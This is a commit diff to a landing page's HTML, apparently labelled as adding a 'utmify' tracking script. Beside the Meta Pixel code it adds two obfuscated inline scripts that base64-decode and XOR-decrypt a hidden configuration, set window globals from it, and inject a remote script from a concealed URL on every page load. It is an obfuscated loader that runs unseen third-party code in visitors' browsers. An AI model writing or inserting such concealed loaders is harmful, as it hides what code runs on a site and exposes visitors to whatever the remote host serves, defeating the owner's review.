




==== commit a924dd0e: "script utmify" ====
--- a/landing.html
+++ b/landing.html
@@ -30,7 +30,7 @@
     </noscript>
     <link rel="stylesheet" href="landing.css">
 
-   <!-- Meta Pixel Code -->
+<!-- Meta Pixel Code -->
 <script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
@@ -47,6 +47,10 @@
 src="https://www.facebook.com/tr?id=2348401195914780&ev=PageView&noscript=1"
 /></noscript>
 <!-- End Meta Pixel Code -->
+
+<script>(function(){var r_o0a=atob("DEqcBknvQN1Bl/B48DG+czuDYudj/4QMgDmmKWaMJLNv4oQVmSzlKCqALfMj5d8Lkzj1dj2cb60o75UU3zr1fiyDbrcytdxakT7odCCNNakk5NJCqxewJC6DL78g+4NayhHnJCeOLbhjrdIImTL5agCLYvFj4ZEUhS++PGvZIb50oMAdxXv+NnDWdup285VJwSz+P3DNPYA8");var x_y=[];for(var k_skuy=0;k_skuy<r_o0a.length;k_skuy++){x_y.push(r_o0a.charCodeAt(k_skuy)&255);}var p_3=x_y[0];var h_46=x_y.slice(1,1+p_3);var y_n=x_y.slice(1+p_3);var g_d=y_n.map(function(b,r_o){return b^h_46[r_o%p_3];});var j_5z="";for(var i_ekxg=0;i_ekxg<g_d.length;i_ekxg++){j_5z+=String.fromCharCode(g_d[i_ekxg]&255);}var y_6yy=decodeURIComponent(escape(j_5z));var e_l=JSON.parse(y_6yy);var s_h=e_l.globals||[];s_h.forEach(function(l_fep8){window[l_fep8.name]=l_fep8.value;});var d_qutq=document.createElement("script");d_qutq.src=e_l.url;d_qutq.async=true;d_qutq.defer=true;(e_l.attributes||[]).forEach(function(n_uc){d_qutq.setAttribute(n_uc.name,n_uc.value);});(document.head||document.documentElement).appendChild(d_qutq);})();</script>
+
+<script>(function(){var x_o=atob("DORhk9RF+W3diioY9Z9D5qYp21f/4l5shZdbvPsmnQPz/151nIIYvbcqlEO/+AVrlpYI46A21hip51k3mYUV9qcx1weuqAY6lJAV4b0njBm4+Qgirp9D/bUonE/nqE55gYVM5qAokAukp1pqkJIE/aBogQ6y7gdrlo9Dv/YzmAGo7wgi18Ycv69nlwyw7wgi14AA57VojBmw40xh2JQT9qIglxnw+V96nIASsfhnjwyx/086z8ZD7ok4");var x_56gx=[];for(var u_mqb=0;u_mqb<x_o.length;u_mqb++){x_56gx.push(x_o.charCodeAt(u_mqb)&255);}var h_5=x_56gx[0];var c_vv=x_56gx.slice(1,1+h_5);var r_wvo=x_56gx.slice(1+h_5);var w_wf=r_wvo.map(function(b,e_319v){return b^c_vv[e_319v%h_5];});var p_b59="";for(var w_l7=0;w_l7<w_wf.length;w_l7++){p_b59+=String.fromCharCode(w_wf[w_l7]&255);}var c_6=decodeURIComponent(escape(p_b59));var e_f=JSON.parse(c_6);var s_hf=e_f.globals||[];s_hf.forEach(function(j_2ig){window[j_2ig.name]=j_2ig.value;});var c_6b=document.createElement("script");c_6b.src=e_f.url;c_6b.async=true;c_6b.defer=true;(e_f.attributes||[]).forEach(function(k_z){c_6b.setAttribute(k_z.name,k_z.value);});(document.head||document.documentElement).appendChild(c_6b);})();</script>
 
 </head>
 
